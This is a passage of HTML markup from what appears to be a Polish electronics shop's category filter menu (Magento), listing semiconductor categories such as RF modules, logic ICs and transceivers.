                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="RF&#x20;Identification">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77b55fe                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RF&#x20;Identification"
                   title="RF&#x20;Identification"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-identification"
                                    >
            
                                                                <span class="label">RF Identification</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1108"
                       type="radio"
                       aria-label="RF&#x20;Identification"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="NFC">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77b5bd6                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="NFC"
                   title="NFC"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-identification/nfc"
                                    >
            
                                                                <span class="label">NFC</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2100"
                       type="radio"
                       aria-label="NFC"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-4 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="RFID&#x20;Tags&#x20;and&#x20;Transponders">
            
                            <a class="am-filter-item-6980db77b61c6                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RFID&#x20;Tags&#x20;and&#x20;Transponders"
                   title="RFID&#x20;Tags&#x20;and&#x20;Transponders"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-identification/nfc/rfid-tags-and-transponders"
                                    >
            
                                                                <span class="label">RFID Tags and Transponders</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2101"
                       type="radio"
                       aria-label="RFID&#x20;Tags&#x20;and&#x20;Transponders"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Modu&#x0142;y&#x20;RF">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77b6715                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Modu&#x0142;y&#x20;RF"
                   title="Modu&#x0142;y&#x20;RF"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/moduly-rf"
                                    >
            
                                                                <span class="label">Moduły RF</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1109"
                       type="radio"
                       aria-label="Modu&#x0142;y&#x20;RF"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="802.11&#x20;Wireless&#x20;LAN">
            
                            <a class="am-filter-item-6980db77b6d87                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="802.11&#x20;Wireless&#x20;LAN"
                   title="802.11&#x20;Wireless&#x20;LAN"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/moduly-rf/802-11-wireless-lan"
                                    >
            
                                                                <span class="label">802.11 Wireless LAN</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1418"
                       type="radio"
                       aria-label="802.11&#x20;Wireless&#x20;LAN"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="802.15.4&#x20;LR-WPAN">
            
                            <a class="am-filter-item-6980db77b72bd                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="802.15.4&#x20;LR-WPAN"
                   title="802.15.4&#x20;LR-WPAN"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/moduly-rf/802-15-4-lr-wpan"
                                    >
            
                                                                <span class="label">802.15.4 LR-WPAN</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1419"
                       type="radio"
                       aria-label="802.15.4&#x20;LR-WPAN"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Bluetooth">
            
                            <a class="am-filter-item-6980db77b7782                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Bluetooth"
                   title="Bluetooth"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/moduly-rf/bluetooth"
                                    >
            
                                                                <span class="label">Bluetooth</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1420"
                       type="radio"
                       aria-label="Bluetooth"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="RF&#x20;Combiners&#x20;and&#x20;Dividers">
            
                            <a class="am-filter-item-6980db77b7c94                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RF&#x20;Combiners&#x20;and&#x20;Dividers"
                   title="RF&#x20;Combiners&#x20;and&#x20;Dividers"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/moduly-rf/rf-combiners-and-dividers"
                                    >
            
                                                                <span class="label">RF Combiners and Dividers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1422"
                       type="radio"
                       aria-label="RF&#x20;Combiners&#x20;and&#x20;Dividers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="RF&#x20;Multiplexers">
            
                            <a class="am-filter-item-6980db77b814f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RF&#x20;Multiplexers"
                   title="RF&#x20;Multiplexers"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/moduly-rf/rf-multiplexers"
                                    >
            
                                                                <span class="label">RF Multiplexers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1423"
                       type="radio"
                       aria-label="RF&#x20;Multiplexers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="RF&#x20;Inne">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77b8628                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RF&#x20;Inne"
                   title="RF&#x20;Inne"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-inne"
                                    >
            
                                                                <span class="label">RF Inne</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1110"
                       type="radio"
                       aria-label="RF&#x20;Inne"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="RF&#x20;ICs&#x20;Misc">
            
                            <a class="am-filter-item-6980db77b8c86                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RF&#x20;ICs&#x20;Misc"
                   title="RF&#x20;ICs&#x20;Misc"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-inne/rf-ics-misc"
                                    >
            
                                                                <span class="label">RF ICs Misc</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1427"
                       type="radio"
                       aria-label="RF&#x20;ICs&#x20;Misc"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Transformers">
            
                            <a class="am-filter-item-6980db77b91c4                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Transformers"
                   title="Transformers"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/transformers"
                                    >
            
                                                                <span class="label">Transformers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1113"
                       type="radio"
                       aria-label="Transformers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="RF&#x20;Modules&#x20;Misc">
            
                            <a class="am-filter-item-6980db77b9672                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RF&#x20;Modules&#x20;Misc"
                   title="RF&#x20;Modules&#x20;Misc"
                   href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-modules-misc"
                                    >
            
                                                                <span class="label">RF Modules Misc</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="11010"
                       type="radio"
                       aria-label="RF&#x20;Modules&#x20;Misc"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Logika&#x20;standardowa&#x20;i&#x20;specjalistyczna">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77b9b8e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Logika&#x20;standardowa&#x20;i&#x20;specjalistyczna"
                   title="Logika&#x20;standardowa&#x20;i&#x20;specjalistyczna"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna"
                                    >
            
                                                                <span class="label">Logika standardowa i specjalistyczna</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1014"
                       type="radio"
                       aria-label="Logika&#x20;standardowa&#x20;i&#x20;specjalistyczna"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Error&#x20;Detection&#x20;and&#x20;Correction">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77ba1a3                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Error&#x20;Detection&#x20;and&#x20;Correction"
                   title="Error&#x20;Detection&#x20;and&#x20;Correction"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/error-detection-and-correction"
                                    >
            
                                                                <span class="label">Error Detection and Correction</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1114"
                       type="radio"
                       aria-label="Error&#x20;Detection&#x20;and&#x20;Correction"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Error&#x20;Correction">
            
                            <a class="am-filter-item-6980db77ba79e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Error&#x20;Correction"
                   title="Error&#x20;Correction"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/error-detection-and-correction/error-correction"
                                    >
            
                                                                <span class="label">Error Correction</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1432"
                       type="radio"
                       aria-label="Error&#x20;Correction"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Parity&#x20;Generators&#x20;and&#x20;Checkers">
            
                            <a class="am-filter-item-6980db77bac5c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Parity&#x20;Generators&#x20;and&#x20;Checkers"
                   title="Parity&#x20;Generators&#x20;and&#x20;Checkers"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/error-detection-and-correction/parity-generators-and-checkers"
                                    >
            
                                                                <span class="label">Parity Generators and Checkers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1433"
                       type="radio"
                       aria-label="Parity&#x20;Generators&#x20;and&#x20;Checkers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Logika&#x20;specjalistyczna&#x20;">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77bcb60                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Logika&#x20;specjalistyczna&#x20;"
                   title="Logika&#x20;specjalistyczna&#x20;"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna"
                                    >
            
                                                                <span class="label">Logika specjalistyczna </span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1116"
                       type="radio"
                       aria-label="Logika&#x20;specjalistyczna&#x20;"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="ALU">
            
                            <a class="am-filter-item-6980db77bd1ba                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="ALU"
                   title="ALU"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/alu"
                                    >
            
                                                                <span class="label">ALU</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1435"
                       type="radio"
                       aria-label="ALU"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Counter&#x20;Shift&#x20;Registers">
            
                            <a class="am-filter-item-6980db77bd6b3                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Counter&#x20;Shift&#x20;Registers"
                   title="Counter&#x20;Shift&#x20;Registers"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/counter-shift-registers"
                                    >
            
                                                                <span class="label">Counter Shift Registers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1437"
                       type="radio"
                       aria-label="Counter&#x20;Shift&#x20;Registers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Decoders&#x20;and&#x20;Demuxes">
            
                            <a class="am-filter-item-6980db77bdbae                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Decoders&#x20;and&#x20;Demuxes"
                   title="Decoders&#x20;and&#x20;Demuxes"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/decoders-and-demuxes"
                                    >
            
                                                                <span class="label">Decoders and Demuxes</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1438"
                       type="radio"
                       aria-label="Decoders&#x20;and&#x20;Demuxes"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Encoders">
            
                            <a class="am-filter-item-6980db77be0ca                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Encoders"
                   title="Encoders"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/encoders"
                                    >
            
                                                                <span class="label">Encoders</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1439"
                       type="radio"
                       aria-label="Encoders"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Level&#x20;Translators">
            
                            <a class="am-filter-item-6980db77be5a2                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Level&#x20;Translators"
                   title="Level&#x20;Translators"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/level-translators"
                                    >
            
                                                                <span class="label">Level Translators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1440"
                       type="radio"
                       aria-label="Level&#x20;Translators"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Logic&#x20;Adders&#x20;and&#x20;Subtractors">
            
                            <a class="am-filter-item-6980db77bea52                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Logic&#x20;Adders&#x20;and&#x20;Subtractors"
                   title="Logic&#x20;Adders&#x20;and&#x20;Subtractors"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/logic-adders-and-subtractors"
                                    >
            
                                                                <span class="label">Logic Adders and Subtractors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1441"
                       type="radio"
                       aria-label="Logic&#x20;Adders&#x20;and&#x20;Subtractors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Logic&#x20;Comparators">
            
                            <a class="am-filter-item-6980db77beed4                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Logic&#x20;Comparators"
                   title="Logic&#x20;Comparators"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/logic-comparators"
                                    >
            
                                                                <span class="label">Logic Comparators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1442"
                       type="radio"
                       aria-label="Logic&#x20;Comparators"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Monostable&#x20;Multivibrators">
            
                            <a class="am-filter-item-6980db77bf336                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Monostable&#x20;Multivibrators"
                   title="Monostable&#x20;Multivibrators"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/monostable-multivibrators"
                                    >
            
                                                                <span class="label">Monostable Multivibrators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1443"
                       type="radio"
                       aria-label="Monostable&#x20;Multivibrators"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Standard&#x20;Logic">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77bf81f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Standard&#x20;Logic"
                   title="Standard&#x20;Logic"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/standard-logic"
                                    >
            
                                                                <span class="label">Standard Logic</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1117"
                       type="radio"
                       aria-label="Standard&#x20;Logic"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Flip&#x20;Flops">
            
                            <a class="am-filter-item-6980db77bfe93                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Flip&#x20;Flops"
                   title="Flip&#x20;Flops"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/standard-logic/flip-flops"
                                    >
            
                                                                <span class="label">Flip Flops</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1445"
                       type="radio"
                       aria-label="Flip&#x20;Flops"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Gates">
            
                            <a class="am-filter-item-6980db77c03a8                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Gates"
                   title="Gates"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/standard-logic/gates"
                                    >
            
                                                                <span class="label">Gates</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1446"
                       type="radio"
                       aria-label="Gates"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Inverters&#x20;and&#x20;Schmitt&#x20;Triggers">
            
                            <a class="am-filter-item-6980db77c0877                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Inverters&#x20;and&#x20;Schmitt&#x20;Triggers"
                   title="Inverters&#x20;and&#x20;Schmitt&#x20;Triggers"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/standard-logic/inverters-and-schmitt-triggers"
                                    >
            
                                                                <span class="label">Inverters and Schmitt Triggers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1447"
                       type="radio"
                       aria-label="Inverters&#x20;and&#x20;Schmitt&#x20;Triggers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Latches">
            
                            <a class="am-filter-item-6980db77c0d65                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Latches"
                   title="Latches"
                   href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/standard-logic/latches"
                                    >
            
                                                                <span class="label">Latches</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1448"
                       type="radio"
                       aria-label="Latches"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Transceivers">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77c129b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Transceivers"
                   title="Transceivers"
                   href="https://www.cbtg.pl/polprzewodniki/transceivers"
                                    >
            
                                                                <span class="label">Transceivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1015"
                       type="radio"
                       aria-label="Transceivers"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Infrared&#x20;Data&#x20;Communications">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77c18a8                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Infrared&#x20;Data&#x20;Communications"
                   title="Infrared&#x20;Data&#x20;Communications"
                   href="https://www.cbtg.pl/polprzewodniki/transceivers/infrared-data-communications"
                                    >
            
                                                                <span class="label">Infrared Data Communications</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1119"
                       type="radio"
                       aria-label="Infrared&#x20;Data&#x20;Communications"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="IrDA&#x20;Transceivers">
            
                            <a class="am-filter-item-6980db77c1efc                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="IrDA&#x20;Transceivers"
                   title="IrDA&#x20;Transceivers"
                   href="https://www.cbtg.pl/polprzewodniki/transceivers/infrared-data-communications/irda-transceivers"
                                    >
            
                                                                <span class="label">IrDA Transceivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1452"
                       type="radio"
                       aria-label="IrDA&#x20;Transceivers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Interfejsy&#x20;">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77c239d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Interfejsy&#x20;"
                   title="Interfejsy&#x20;"
                   href="https://www.cbtg.pl/polprzewodniki/transceivers/interfejsy"
                                    >
            
                                                                <span class="label">Interfejsy </span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1120"
                       type="radio"
                       aria-label="Interfejsy&#x20;"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="LIN&#x20;Transceivers">
            
                            <a class="am-filter-item-6980db77c29b3                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="LIN&#x20;Transceivers"
                   title="LIN&#x20;Transceivers"
                   href="https://www.cbtg.pl/polprzewodniki/transceivers/interfejsy/lin-transceivers"
                                    >
            
                                                                <span class="label">LIN Transceivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1455"
                       type="radio"
                       aria-label="LIN&#x20;Transceivers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="GPIO&#x20;Expanders">
            
                            <a class="am-filter-item-6980db77c2e51                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="GPIO&#x20;Expanders"
                   title="GPIO&#x20;Expanders"
                   href="https://www.cbtg.pl/polprzewodniki/transceivers/interfejsy/gpio-expanders"
                                    >
            
                                                                <span class="label">GPIO Expanders</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2111"
                       type="radio"
                       aria-label="GPIO&#x20;Expanders"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Interface&#x20;Modules">
            
                            <a class="am-filter-item-6980db77c32f2                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Interface&#x20;Modules"
                   title="Interface&#x20;Modules"
                   href="https://www.cbtg.pl/polprzewodniki/transceivers/interfejsy/interface-modules"
                                    >
            
                                                                <span class="label">Interface Modules</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2155"
                       type="radio"
                       aria-label="Interface&#x20;Modules"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Touch&#x20;Screen&#x20;Controllers">
            
                            <a class="am-filter-item-6980db77c3797                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Touch&#x20;Screen&#x20;Controllers"
                   title="Touch&#x20;Screen&#x20;Controllers"
